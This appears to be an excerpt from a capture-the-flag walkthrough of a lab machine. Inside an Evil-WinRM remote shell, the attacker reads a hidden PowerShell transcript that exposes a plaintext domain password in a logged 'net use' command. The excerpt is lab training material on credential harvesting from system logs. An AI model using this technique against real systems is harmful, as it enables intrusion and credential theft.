 *Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Windows PowerShell transcript start